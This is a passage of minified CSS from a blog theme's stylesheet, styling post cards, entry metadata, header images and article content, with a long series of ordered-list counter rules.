.post-card__meta{pointer-events:none;z-index:4}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__thumbnail:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__thumbnail:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(80%,#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#000 80%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,#000 80%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,#000 80%);opacity:.55;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;z-index:3;-webkit-backface-visibility:hidden;backface-visibility:hidden}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__title,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__title{padding-top:100px;color:#fff}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__title a,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__title a{color:#fff}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__title a:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__title a:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:5}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__body,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;min-height:200px}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__meta,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__meta{color:#fff;opacity:.5}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__description,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__description{color:#fff;display:none}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__author:before,.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__comments:before,.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__date:before,.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__like:before,.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__views:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__author:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__comments:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__date:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__like:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__views:before{color:#fff}.post-card--grid a{text-decoration:none}.post-card--grid .post-card__title{font-size:1em}@media (min-width:768px){.post-card--grid .post-card__title{font-size:1.1em}}.post-card--grid .post-card__thumbnail:before{content:"";position:absolute;top:100%;right:0;bottom:0;left:0;background:#4d3bfe;opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.post-card--grid .post-card__thumbnail:hover:before{top:0;opacity:.15}.post-card--grid .post-card__category{top:15px;bottom:auto;z-index:3}.post-card--grid .post-card__description{font-size:.9em}.post-card--grid .post-card__meta{margin-bottom:0}.article-post{margin-bottom:2rem}.article-post .social-buttons{font-size:.9em;margin-bottom:1rem}.entry-title{margin-top:.8em}.entry-meta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:20px;margin-bottom:30px;font-size:.9em;font-weight:700;border-bottom:3px solid #f2f2f2}.sidebar-none .entry-meta{max-width:870px;margin-bottom:40px;border-bottom:none}.entry-label{display:block;text-transform:uppercase;font-size:.8em;color:#666;font-weight:400}.entry-author,.entry-date,.entry-time,.entry-views{position:relative;padding-left:3em;margin-bottom:10px;margin-right:20px;max-width:100%}.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before{position:absolute;left:0;top:.6em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:2em;color:#4d3bfe}.entry-author:before{content:"👤"}.entry-time:before{content:"🕒"}.entry-views:before{content:"👀"}.entry-date:before{content:"📅"}.entry-image{margin-bottom:25px}.entry-image--full,.entry-image--fullscreen,.entry-image--wide{margin-top:-30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;width:100%;min-height:200px;-webkit-background-size:cover;background-size:cover;background-position:center;margin-bottom:30px}@media (min-width:768px){.entry-image--full,.entry-image--fullscreen,.entry-image--wide{min-height:400px;width:calc(100% + 90px);-webkit-box-flex:0;-webkit-flex:0 0 calc(100% + 90px);-ms-flex:0 0 calc(100% + 90px);flex:0 0 calc(100% + 90px);margin-left:-45px;margin-right:-45px}}.entry-image--full .entry-image__body,.entry-image--fullscreen .entry-image__body,.entry-image--wide .entry-image__body{padding:50px 20px 30px;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.5)));background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.5));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.5));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.5));color:#fff;text-align:center}@media (min-width:768px){.entry-image--full .entry-image__body,.entry-image--fullscreen .entry-image__body,.entry-image--wide .entry-image__body{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:150px 50px 30px}}.entry-image--full .entry-image__body .breadcrumb,.entry-image--full .entry-image__body .breadcrumb a,.entry-image--full .entry-image__body .breadcrumb span,.entry-image--fullscreen .entry-image__body .breadcrumb,.entry-image--fullscreen .entry-image__body .breadcrumb a,.entry-image--fullscreen .entry-image__body .breadcrumb span,.entry-image--wide .entry-image__body .breadcrumb,.entry-image--wide .entry-image__body .breadcrumb a,.entry-image--wide .entry-image__body .breadcrumb span{color:#fff;background:0 0}.entry-image--full .entry-image__body .entry-title,.entry-image--fullscreen .entry-image__body .entry-title,.entry-image--wide .entry-image__body .entry-title{text-shadow:0 1px 1px rgba(0,0,0,.9)}.entry-image--full .entry-image__body .post-card__category,.entry-image--fullscreen .entry-image__body .post-card__category,.entry-image--wide .entry-image__body .post-card__category{margin-bottom:1.2em}.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{padding:.3em 1.4em;background:#4d3bfe;color:#fff;-webkit-border-radius:1em;border-radius:1em;text-transform:uppercase;text-decoration:none;font-size:.7em;-webkit-transform:translateZ(0);transform:translateZ(0)}.entry-image--full{margin-left:calc(-50vw + 50%);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);width:100vw!important;max-width:100vw;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;background-color:rgba(0,0,0,.5)}.entry-image--fullscreen{margin-left:calc(-50vw + 50%);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);width:100vw!important;max-width:100vw;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;height:calc(100vh - 100px);background-color:rgba(0,0,0,.5)}.entry-image--fullscreen .entry-title{max-width:1200px;margin-left:auto;margin-right:auto}.entry-image--fullscreen .entry-image__body{font-size:1.2em}@media (min-width:768px){.entry-image--fullscreen .entry-image__body{height:100%;padding:30px 50px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.entry-excerpt{max-width:850px;margin-left:auto;margin-right:auto;margin-bottom:1.8em;font-size:1.2em;font-weight:700}.sidebar-none .entry-excerpt{max-width:100%;text-align:center}@media (min-width:576px){.entry-excerpt{font-size:1.3em}}.meta-source{color:#999;margin-bottom:1.5em;text-align:center}.meta-source a{color:#999;border-bottom:1px solid #cecece;text-decoration:none}.ps-link{cursor:pointer}.entry-content,.home-text,.taxonomy-description{max-width:730px;margin-left:auto;margin-right:auto;margin-bottom:40px;line-height:1.7}.sidebar-none .entry-content,.sidebar-none .home-text,.sidebar-none .taxonomy-description{max-width:100%}.entry-content:after,.home-text:after,.taxonomy-description:after{content:'';display:block;clear:both}.entry-content code,.home-text code,.taxonomy-description code{-webkit-box-decoration-break:clone;box-decoration-break:clone;font-size:90%;word-wrap:break-word;padding:.1rem .3rem .2rem;-webkit-border-radius:.2rem;border-radius:.2rem;background:#ffe8cd}.entry-content .wp-block-button,.entry-content p,.home-text .wp-block-button,.home-text p,.taxonomy-description .wp-block-button,.taxonomy-description p{margin-bottom:1.7em}.entry-content .wp-block-code,.home-text .wp-block-code,.taxonomy-description .wp-block-code{background-color:rgba(0,0,0,.05);padding:1rem 1.5rem;font-family:Menlo,Consolas,monaco,monospace;line-height:1.5;font-size:.875rem;color:#000;white-space:pre-wrap;-webkit-border-radius:0;border-radius:0;border:none}.entry-content .wp-block-code code,.entry-content pre code,.home-text .wp-block-code code,.home-text pre code,.taxonomy-description .wp-block-code code,.taxonomy-description pre code{background:0 0;padding:0}.entry-content p.has-drop-cap:before,.home-text p.has-drop-cap:before,.taxonomy-description p.has-drop-cap:before{display:none}.entry-content p.has-drop-cap:first-letter,.home-text p.has-drop-cap:first-letter,.taxonomy-description p.has-drop-cap:first-letter{float:left;font-size:4em;font-weight:700;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}@media (max-width:767px){.entry-content .wp-block-media-text,.home-text .wp-block-media-text,.taxonomy-description .wp-block-media-text{display:block}.entry-content .wp-block-media-text .wp-block-media-text__media,.home-text .wp-block-media-text .wp-block-media-text__media,.taxonomy-description .wp-block-media-text .wp-block-media-text__media{margin-bottom:1em}.entry-content .wp-block-media-text .wp-block-media-text__content,.home-text .wp-block-media-text .wp-block-media-text__content,.taxonomy-description .wp-block-media-text .wp-block-media-text__content{padding:0}}.entry-content ol:not([class]),.entry-content ul:not([class]),.home-text ol:not([class]),.home-text ul:not([class]),.taxonomy-description ol:not([class]),.taxonomy-description ul:not([class]){padding:0;margin:0;list-style:none;max-width:100%;margin-top:1.5em;margin-bottom:2em}.entry-content ol:not([class]) li,.entry-content ul:not([class]) li,.home-text ol:not([class]) li,.home-text ul:not([class]) li,.taxonomy-description ol:not([class]) li,.taxonomy-description ul:not([class]) li{position:relative;padding-left:2em;margin-top:.7em;margin-bottom:.7em}.entry-content ol:not([class]) ol:not([class]),.entry-content ol:not([class]) ul:not([class]),.entry-content ul:not([class]) ol:not([class]),.entry-content ul:not([class]) ul:not([class]),.home-text ol:not([class]) ol:not([class]),.home-text ol:not([class]) ul:not([class]),.home-text ul:not([class]) ol:not([class]),.home-text ul:not([class]) ul:not([class]),.taxonomy-description ol:not([class]) ol:not([class]),.taxonomy-description ol:not([class]) ul:not([class]),.taxonomy-description ul:not([class]) ol:not([class]),.taxonomy-description ul:not([class]) ul:not([class]){margin-top:0;margin-bottom:2em}.entry-content ul:not([class])>li:before,.home-text ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before{position:absolute;top:.5em;left:0;content:'';display:inline-block;width:10px;height:10px;border:2px solid #4d3bfe;-webkit-border-radius:50%;border-radius:50%}.entry-content ol:not([class]),.home-text ol:not([class]),.taxonomy-description ol:not([class]){counter-reset:section}.entry-content ol:not([class])>li:before,.home-text ol:not([class])>li:before,.taxonomy-description ol:not([class])>li:before{counter-increment:section;content:counter(section) ".";position:absolute;left:0;font-weight:700;color:#4d3bfe}.entry-content ol:not([class])>li>ol>li,.home-text ol:not([class])>li>ol>li,.taxonomy-description ol:not([class])>li>ol>li{padding-left:3em}.entry-content ol:not([class])>li>ol>li:before,.home-text ol:not([class])>li>ol>li:before,.taxonomy-description ol:not([class])>li>ol>li:before{counter-increment:section;content:counters(section, ".") "."}.entry-content ol:not([class])>li>ol>li>ol>li,.home-text ol:not([class])>li>ol>li>ol>li,.taxonomy-description ol:not([class])>li>ol>li>ol>li{padding-left:4em}.entry-content ol[start="1"],.home-text ol[start="1"],.taxonomy-description ol[start="1"]{counter-reset:section 0}.entry-content ol li[value="1"],.home-text ol li[value="1"],.taxonomy-description ol li[value="1"]{counter-reset:section 0}.entry-content ol[start="2"],.home-text ol[start="2"],.taxonomy-description ol[start="2"]{counter-reset:section 1}.entry-content ol li[value="2"],.home-text ol li[value="2"],.taxonomy-description ol li[value="2"]{counter-reset:section 1}.entry-content ol[start="3"],.home-text ol[start="3"],.taxonomy-description ol[start="3"]{counter-reset:section 2}.entry-content ol li[value="3"],.home-text ol li[value="3"],.taxonomy-description ol li[value="3"]{counter-reset:section 2}.entry-content ol[start="4"],.home-text ol[start="4"],.taxonomy-description ol[start="4"]{counter-reset:section 3}.entry-content ol li[value="4"],.home-text ol li[value="4"],.taxonomy-description ol li[value="4"]{counter-reset:section 3}.entry-content ol[start="5"],.home-text ol[start="5"],.taxonomy-description ol[start="5"]{counter-reset:section 4}.entry-content ol li[value="5"],.home-text ol li[value="5"],.taxonomy-description ol li[value="5"]{counter-reset:section 4}.entry-content ol[start="6"],.home-text ol[start="6"],.taxonomy-description ol[start="6"]{counter-reset:section 5}.entry-content ol li[value="6"],.home-text ol li[value="6"],.taxonomy-description ol li[value="6"]{counter-reset:section 5}.entry-content ol[start="7"],.home-text ol[start="7"],.taxonomy-description ol[start="7"]{counter-reset:section 6}.entry-content ol li[value="7"],.home-text ol li[value="7"],.taxonomy-description ol li[value="7"]{counter-reset:section 6}.entry-content ol[start="8"],.home-text ol[start="8"],.taxonomy-description ol[start="8"]{counter-reset:section 7}.entry-content ol li[value="8"],.home-text ol li[value="8"],.taxonomy-description ol li[value="8"]{counter-reset:section 7}.entry-content ol[start="9"],.home-text ol[start="9"],.taxonomy-description ol[start="9"]{counter-reset:section 8}.entry-content ol li[value="9"],.home-text ol li[value="9"],.taxonomy-description ol li[value="9"]{counter-reset:section 8}.entry-content ol[start="10"],.home-text ol[start="10"],.taxonomy-description ol[start="10"]{counter-reset:section 9}.entry-content ol li[value="10"],.home-text ol li[value="10"],.taxonomy-description ol li[value="10"]{counter-reset:section 9}.entry-content ol[start="11"],.home-text ol[start="11"],.taxonomy-description ol[start="11"]{counter-reset:section 10}.entry-content ol li[value="11"],.home-text ol li[value="11"],.taxonomy-description ol li[value="11"]{counter-reset:section 10}.entry-content ol[start="12"],.home-text ol[start="12"],.taxonomy-description ol[start="12"]{counter-reset:section 11}.entry-content ol li[value="12"],.home-text ol li[value="12"],.taxonomy-description ol li[value="12"]{counter-reset:section 11}.entry-content ol[start="13"],.home-text ol[start="13"],.taxonomy-description ol[start="13"]{counter-reset:section 12}.entry-content ol li[value="13"],.home-text ol li[value="13"],.taxonomy-description ol li[value="13"]{counter-reset:section 12}.entry-content ol[start="14"],.home-text ol[start="14"],.taxonomy-description ol[start="14"]{counter-reset:section 13}.entry-content ol li[value="14"],.home-text ol li[value="14"],.taxonomy-description ol li[value="14"]{counter-reset:section 13}.entry-content ol[start="15"],.home-text ol[start="15"],.taxonomy-description ol[start="15"]{counter-reset:section 14}.entry-content ol li[value="15"],.home-text ol li[value="15"],.taxonomy-description ol li[value="15"]{counter-reset:section 14}.entry-content ol[start="16"],.home-text ol[start="16"],.taxonomy-description ol[start="16"]{counter-reset:section 15}.entry-content ol li[value="16"],.home-text ol li[value="16"],.taxonomy-description ol li[value="16"]{counter-reset:section 15}.entry-content ol[start="17"],.home-text ol[start="17"],.taxonomy-description ol[start="17"]{counter-reset:section 16}.entry-content ol li[value="17"],.home-text ol li[value="17"],.taxonomy-description ol li[value="17"]{counter-reset:section 16}.entry-content ol[start="18"],.home-text ol[start="18"],.taxonomy-description ol[start="18"]{counter-reset:section 17}.entry-content ol li[value="18"],.home-text ol li[value="18"],.taxonomy-description ol li[value="18"]{counter-reset:section 17}.entry-content ol[start="19"],.home-text ol[start="19"],.taxonomy-description ol[start="19"]{counter-reset:section 18}.entry-content ol li[value="19"],.home-text ol li[value="19"],.taxonomy-description ol li[value="19"]{counter-reset:section 18}.entry-content ol[start="20"],.home-text ol[start="20"],.taxonomy-description ol[start="20"]{counter-reset:section 19}.entry-content ol li[value="20"],.home-text ol li[value="20"],.taxonomy-description ol li[value="20"]{counter-reset:section 19}.entry-content ol[start="21"],.home-text ol[start="21"],.taxonomy-description ol[start="21"]{counter-reset:section 20}.entry-content ol li[value="21"],.home-text ol li[value="21"],.taxonomy-description ol li[value="21"]{counter-reset:section 20}.entry-content ol[start="22"],.home-text ol[start="22"],.taxonomy-description ol[start="22"]{counter-reset:section 21}.entry-content ol li[value="22"],.home-text ol li[value="22"],.taxonomy-description ol li[value="22"]{counter-reset:section 21}.entry-content ol[start="23"],.home-text ol[start="23"],.taxonomy-description ol[start="23"]{counter-reset:section 22}.entry-content ol li[value="23"],.home-text ol li[value="23"],.taxonomy-description ol li[value="23"]{counter-reset:section 22}.entry-content ol[start="24"],.home-text ol[start="24"],.taxonomy-description ol[start="24"]{counter-reset:section 23}.entry-content ol li[value="24"],.home-text ol li[value="24"],.taxonomy-description ol li[value="24"]{counter-reset:section 23}.entry-content ol[start="25"],.home-text ol[start="25"],.taxonomy-description ol[start="25"]{counter-reset:section 24}.entry-content ol li[value="25"],.home-text ol li[value="25"],.taxonomy-description ol li[value="25"]{counter-reset:section 24}.entry-content ol[start="26"],.home-text ol[start="26"],.taxonomy-description ol[start="26"]{counter-reset:section 25}.entry-content ol li[value="26"],.home-text ol li[value="26"],.taxonomy-description ol li[value="26"]{counter-reset:section 25}.entry-content ol[start="27"],.home-text ol[start="27"],.taxonomy-description ol[start="27"]{counter-reset:section 26}.entry-content ol li[value="27"],.home-text ol li[value="27"],.taxonomy-description ol li[value="27"]{counter-reset:section 26}.entry-content ol[start="28"],.home-text ol[start="28"],.taxonomy-description ol[start="28"]{counter-reset:section 27}.entry-content ol li[value="28"],.home-text ol li[value="28"],.taxonomy-description ol li[value="28"]{counter-reset:section 27}.entry-content ol[start="29"],.home-text ol[start="29"],.taxonomy-description ol[start="29"]{counter-reset:section 28}.entry-content ol li[value="29"],.home-text ol li[value="29"],.taxonomy-description ol li[value="29"]{counter-reset:section 28}.entry-content ol[start="30"],.home-text ol[start="30"],.taxonomy-description ol[start="30"]{counter-reset:section 29}.entry-content ol li[value="30"],.home-text ol li[value="30"],.taxonomy-description ol li[value="30"]{counter-reset:section 29}.entry-content ol[start="31"],.home-text ol[start="31"],.taxonomy-description ol[start="31"]{counter-reset:section 30}.entry-content ol li[value="31"],.home-text ol li[value="31"],.taxonomy-description ol li[value="31"]{counter-reset:section 30}.entry-content ol[start="32"],.home-text ol[start="32"],.taxonomy-description ol[start="32"]{counter-reset:section 31}.entry-content ol li[value="32"],.home-text ol li[value="32"],.taxonomy-description ol li[value="32"]{counter-reset:section 31}.entry-content ol[start="33"],.home-text ol[start="33"],.taxonomy-description ol[start="33"]{counter-reset:section 32}.entry-content ol li[value="33"],.home-text ol li[value="33"],.taxonomy-description ol li[value="33"]{counter-reset:section 32}.entry-content ol[start="34"],.home-text ol[start="34"],.taxonomy-description ol[start="34"]{counter-reset:section 33}.entry-content ol li[value="34"],.home-text ol li[value="34"],.taxonomy-description ol li[value="34"]{counter-reset:section 33}.entry-content ol[start="35"],.home-text ol[start="35"],.taxonomy-description ol[start="35"]{counter-reset:section 34}.entry-content ol li[value="35"],.home-text ol li[value="35"],.taxonomy-description ol li[value="35"]{counter-reset:section 34}.entry-content ol[start="36"],.home-text ol[start="36"],.taxonomy-description ol[start="36"]{counter-reset:section 35}.entry-content ol li[value="36"],.home-text ol li[value="36"],.taxonomy-description ol li[value="36"]{counter-reset:section 35}.entry-content ol[start="37"],.home-text ol[start="37"],.taxonomy-description ol[start="37"]{counter-reset:section 36}.entry-content ol li[value="37"],.home-text ol li[value="37"],.taxonomy-description ol li[value="37"]{counter-reset:section 36}.entry-content ol[start="38"],.home-text ol[start="38"],.taxonomy-description ol[start="38"]{counter-reset:section 37}.entry-content ol li[value="38"],.home-text ol li[value="38"],.taxonomy-description ol li[value="38"]{counter-reset:section 37}.entry-content ol[start="39"],.home-text ol[start="39"],.taxonomy-description ol[start="39"]{counter-reset:section 38}.entry-content ol li[value="39"],.home-text ol li[value="39"],.taxonomy-description ol li[value="39"]{counter-reset:section 38}.entry-content ol[start="40"],.home-text ol[start="40"],.taxonomy-description ol[start="40"]{counter-reset:section 39}.entry-content ol li[value="40"],.home-text ol li[value="40"],.taxonomy-description ol li[value="40"]{counter-reset:section 39}.entry-content ol[start="41"],.home-text ol[start="41"],.taxonomy-description ol[start="41"]{counter-reset:section 40}.entry-content ol li[value="41"],.home-text ol li[value="41"],.taxonomy-description ol li[value="41"]{counter-reset:section 40}.entry-content ol[start="42"],.home-text ol[start="42"],.taxonomy-description ol[start="42"]{counter-reset:section 41}.entry-content ol li[value="42"],.home-text ol li[value="42"],.taxonomy-description ol li[value="42"]{counter-reset:section 41}.entry-content ol[start="43"],.home-text ol[start="43"],.taxonomy-description ol[start="43"]{counter-reset:section 42}.entry-content ol li[value="43"],.home-text ol li[value="43"],.taxonomy-description ol li[value="43"]{counter-reset:section 42}.entry-content ol[start="44"],.home-text ol[start="44"],.taxonomy-description ol[start="44"]{counter-reset:section 43}.entry-content ol li[value="44"],.home-text ol li[value="44"],.taxonomy-description ol li[value="44"]{counter-reset:section 43}.entry-content ol[start="45"],.home-text ol[start="45"],.taxonomy-description ol[start="45"]{counter-reset:section 44}.entry-content ol li[value="45"],.home-text ol li[value="45"],.taxonomy-description ol li[value="45"]{counter-reset:section 44}.entry-content ol[start="46"],.home-text ol[start="46"],.taxonomy-description ol[start="46"]{counter-reset:section 45}.entry-content ol li[value="46"],.home-text ol li[value="46"],.taxonomy-description ol li[value="46"]{counter-reset:section 45}.entry-content ol[start="47"],.home-text ol[start="47"],.taxonomy-description ol[start="47"]{counter-reset:section 46}.entry-content ol li[value="47"],.home-text ol li[value="47"],.taxonomy-description ol li[value="47"]{counter-reset:section 46}.entry-content ol[start="48"],.home-text ol[start="48"],.taxonomy-description ol[start="48"]{counter-reset:section 47}.entry-content ol li[value="48"],.home-text ol li[value="48"],.taxonomy-description ol li[value="48"]{counter-reset:section 47}.entry-content ol[start="49"],.home-text ol[start="49"],.taxonomy-description ol[start="49"]{counter-reset:section 48}.entry-content ol li[value="49"],.home-text ol li[value="49"],.taxonomy-description ol li[value="49"]{counter-reset:section 48}.entry-content ol[start="50"],.home-text ol[start="50"],.taxonomy-description ol[start="50"]{counter-reset:section 49}.entry-content ol li[value="50"],.home-text ol li[value="50"],.taxonomy-description ol li[value="50"]{counter-reset:section 49}.entry-content ol[start="51"],.home-text ol[start="51"],.taxonomy-description ol[start="51"]{counter-reset:section 50}.entry-content ol li[value="51"],.home-text ol li[value="51"],.taxonomy-description ol li[value="51"]{counter-reset:section 50}.entry-content ol[start="52"],.home-text ol[start="52"],.taxonomy-description ol[start="52"]{counter-reset:section 51}.entry-content ol li[value="52"],.home-text ol li[value="52"],.taxonomy-description ol li[value="52"]{counter-reset:section 51}.entry-content ol[start="53"],.home-text ol[start="53"],.taxonomy-description ol[start="53"]{counter-reset:section 52}.entry-content ol li[value="53"],.home-text ol li[value="53"],.taxonomy-description ol li[value="53"]{counter-reset:section 52}.entry-content ol[start="54"],.home-text ol[start="54"],.taxonomy-description ol[start="54"]{counter-reset:section 53}.entry-content ol li[value="54"],.home-text ol li[value="54"],.taxonomy-description ol li[value="54"]{counter-reset:section 53}.entry-content ol[start="55"],.home-text ol[start="55"],.taxonomy-description ol[start="55"]{counter-reset:section 54}.entry-content ol li[value="55"],.home-text ol li[value="55"],.taxonomy-description ol li[value="55"]{counter-reset:section 54}.entry-content ol[start="56"],.home-text ol[start="56"],.taxonomy-description ol[start="56"]{counter-reset:section 55}.entry-content ol li[value="56"],.home-text ol li[value="56"],.taxonomy-description ol li[value="56"]{counter-reset:section 55}.entry-content ol[start="57"],.home-text ol[start="57"],.taxonomy-description ol[start="57"]{counter-reset:section 56}.entry-content ol li[value="57"],.home-text ol li[value="57"],.taxonomy-description ol li[value="57"]{counter-reset:section 56}.entry-content ol[start="58"],.home-text ol[start="58"],.taxonomy-description ol[start="58"]{counter-reset:section 57}.entry-content ol li[value="58"],.home-text ol li[value="58"],.taxonomy-description ol li[value="58"]{counter-reset:section 57}.entry-content ol[start="59"],.home-text ol[start="59"],.taxonomy-description ol[start="59"]{counter-reset:section 58}.entry-content ol li[value="59"],.home-text ol li[value="59"],.taxonomy-description ol li[value="59"]{counter-reset:section 58}.entry-content ol[start="60"],.home-text ol[start="60"],.taxonomy-description ol[start="60"]{counter-reset:section 59}.entry-content ol li[value="60"],.home-text ol li[value="60"],.taxonomy-description ol li[value="60"]{counter-reset:section 59}.entry-content ol[start="61"],.home-text ol[start="61"],.taxonomy-description ol[start="61"]{counter-reset:section 60}.entry-content ol li[value="61"],.home-text ol li[value="61"],.taxonomy-description ol li[value="61"]{counter-reset:section 60}.entry-content ol[start="62"],.home-text ol[start="62"],.taxonomy-description ol[start="62"]{counter-reset:section 61}.entry-content ol li[value="62"],.home-text ol li[value="62"],.taxonomy-description ol li[value="62"]{counter-reset:section 61}.entry-content ol[start="63"],.home-text ol[start="63"],.taxonomy-description ol[start="63"]{counter-reset:section 62}.entry-content ol li[value="63"],.home-text ol li[value="63"],.taxonomy-description ol li[value="63"]{counter-reset:section 62}.entry-content ol[start="64"],.home-text ol[start="64"],.taxonomy-description ol[start="64"]{counter-reset:section 63}.entry-content ol li[value="64"],.home-text ol li[value="64"],.taxonomy-description ol li[value="64"]{counter-reset:section 63}.entry-content ol[start="65"],.home-text ol[start="65"],.taxonomy-description ol[start="65"]{counter-reset:section 64}.entry-content ol li[value="65"],.home-text ol li[value="65"],.taxonomy-description ol li[value="65"]{counter-reset:section 64}.entry-content ol[start="66"],.home-text ol[start="66"],.taxonomy-description ol[start="66"]{counter-reset:section 65}.entry-content ol li[value="66"],.home-text ol li[value="66"],.taxonomy-description ol li[value="66"]{counter-reset:section 65}.entry-content ol[start="67"],.home-text ol[start="67"],.taxonomy-description ol[start="67"]{counter-reset:section 66}.entry-content ol li[value="67"],.home-text ol li[value="67"],.taxonomy-description ol li[value="67"]{counter-reset:section 66}.entry-content ol[start="68"],.home-text ol[start="68"],.taxonomy-description ol[start="68"]{counter-reset:section 67}.entry-content ol li[value="68"],.home-text ol li[value="68"],.taxonomy-description ol li[value="68"]{counter-reset:section 67}.entry-content ol[start="69"],.home-text ol[start="69"],.taxonomy-description ol[start="69"]{counter-reset:section 68}.entry-content ol li[value="69"],.home-text ol li[value="69"],.taxonomy-description ol li[value="69"]{counter-reset:section 68}.entry-content ol[start="70"],.home-text ol[start="70"],.taxonomy-description ol[start="70"]{counter-reset:section 69}.entry-content ol li[value="70"],.home-text ol li[value="70"],.taxonomy-description ol li[value="70"]{counter-reset:section 69}.entry-content ol[start="71"],.home-text ol[start="71"],.taxonomy-description ol[start="71"]{counter-reset:section 70}.entry-content ol li[value="71"],.home-text ol li[value="71"],.taxonomy-description ol li[value="71"]{counter-reset:section 70}.entry-content ol[start="72"],.home-text ol[start="72"],.taxonomy-description ol[start="72"]{counter-reset:section 71}.entry-content ol li[value="72"],.home-text ol li[value="72"],.taxonomy-description ol li[value="72"]{counter-reset:section 71}.entry-content ol[start="73"],.home-text ol[start="73"],.taxonomy-description ol[start="73"]{counter-reset:section 72}.entry-content ol li[value="73"],.home-text ol li[value="73"],.taxonomy-description ol li[value="73"]{counter-reset:section 72}.entry-content ol[start="74"],.home-text ol[start="74"],.taxonomy-description ol[start="74"]{counter-reset:section 73}.entry-content ol li[value="74"],.home-text ol li[value="74"],.taxonomy-description ol li[value="74"]{counter-reset:section 73}.entry-content ol[start="75"],.home-text ol[start="75"],.taxonomy-description ol[start="75"]{counter-reset:section 74}.entry-content ol li[value="75"],.home-text ol li[value="75"],.taxonomy-description ol li[value="75"]{counter-reset:section 74}.entry-content ol[start="76"],.home-text ol[start="76"],.taxonomy-description ol[start="76"]{counter-reset:section 75}.entry-content ol li[value="76"],.home-text ol li[value="76"],.taxonomy-description ol li[value="76"]{counter-reset:section 75}.entry-content ol[start="77"],.home-text ol[start="77"],.taxonomy-description ol[start="77"]{counter-reset:section 76}.entry-content ol li[value="77"],.home-text ol li[value="77"],.taxonomy-description ol li[value="77"]{counter-reset:section 76}.entry-content ol[start="78"],.home-text ol[start="78"],.taxonomy-description ol[start="78"]{counter-reset:section 77}.entry-content ol li[value="78"],.home-text ol li[value="78"],.taxonomy-description ol li[value="78"]{counter-reset:section 77}.entry-content ol[start="79"],.home-text ol[start="79"],.taxonomy-description ol[start="79"]{counter-reset:section 78}.entry-content ol li[value="79"],.home-text ol li[value="79"],.taxonomy-description ol li[value="79"]{counter-reset:section 78}.entry-content ol[start="80"],.home-text ol[start="80"],.taxonomy-description ol[start="80"]{counter-reset:section 79}.entry-content ol li[value="80"],.home-text ol li[value="80"],.taxonomy-description ol li[value="80"]{counter-reset:section 79}.entry-content ol[start="81"],.home-text 